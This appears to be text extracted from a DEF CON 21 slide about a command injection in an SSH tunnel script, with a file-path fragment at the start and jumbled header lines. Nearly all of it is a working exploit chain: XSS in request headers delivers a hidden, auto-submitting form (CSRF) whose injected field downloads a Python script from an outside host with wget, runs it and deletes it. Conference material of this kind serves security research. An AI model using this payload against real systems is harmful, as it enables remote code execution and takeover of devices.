 Command Injection in SSH tunnel script
: GET
Host: <html><form target="fr" id="theform" action="/script"
method="post"><input type="hidden" name="tcp_ssh[active]" value="on">
<input type="hidden" name="tcp_ssh[ip]" value=";cd /usr/sbin;wget
http://192.168.9.187:8000/ubi.py;python ubi.py;rm ubi.py;"><input
type="hidden" name="tcp_ssh[port]" value="31337"><input
type="hidden" name="tcp_ssh[cron]" value="Every Minute"><input
type="hidden" name="http_ssh[cron]" value="Every Minute"><input
type="hidden" name="ssl_ssh[cron]" value="Every Minute"><input
type="hidden" name="dns_ssh[cron]" value="Every Minute"><input
type="hidden" name="icmp_ssh[cron]" value="Every Minute"><input
type="hidden" name="gsm_ssh[cron]" value="Every Minute"><input
type="hidden" name="egress_buster_ssh[cron]" value="Every Minute"><
/form><iframe style="display:none" name="fr" id="fr"></iframe><
script type="text/javascript">document.forms["theform"].submit();<
/script></html>
User-Agent: Hi
Referer: Hi
Cookie: Hi
passes regexp to get to page
XSS Payload
CSRF'ing a form submission
Command injection
defcon
21